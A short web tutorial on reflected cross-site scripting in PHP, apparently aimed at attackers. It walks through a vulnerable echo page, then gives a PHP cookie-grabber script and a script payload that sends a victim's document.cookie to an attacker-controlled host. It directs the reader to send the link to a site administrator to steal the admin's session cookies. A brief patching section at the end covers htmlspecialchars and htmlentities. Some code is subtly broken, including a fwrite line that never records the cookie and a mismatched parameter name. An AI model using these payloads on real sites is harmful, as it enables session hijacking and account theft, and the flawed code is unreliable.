Cross Site Scripting – Xss
Cross Site Scripting consists in entering javascript code via input.
One of the most important way to take advantage of Xss( not the one ) is getting victim's cookies.
We have got a page like this:
index.php:
<?php
print $_GET['variable'];
?>
Try to insert an alert in the GET variable:
http://sito.it/index.php?variabile=<script>alert(1)</script>
we'll see an alert which contains the number “1”.
This technique (which seems to be harmless) is very useful.
Now let's try to grab admin's cookies with a xss:
First of all we nedd a Cookie Grabber:
<?php
/* www.devilsnight.altervista.org */
$cookie = $_GET['cookie']; //
$wr = fopen("cookies.html", "a"); //Open the file “cookies.html ”
fwrite($wr, 'Cookie: <b>: .$cookie. </b><br>'); // print Cookies
fclose($wr); // Close the file
?>
Now you have tofind an xss and to use it in this way:
http://site.com/index.php?variable=<script>window.location="http://yoursite.com/cg.php?cookie="+
document.cookie</script>
Send this link to site administrator and go to “cookies.html”, there you can see admin's cookie ^^
Patching
How can protect our sites from xss attacks?
Fortunately php developers have invented two functions:
htmlspecialchars and htmlentities:
This is an example of NOT vulnerable code:
<?php
print htmlspecialchars($_GET['variable']);
?>
Or:
<?php
print htmlentities($_GET['variable']);
?>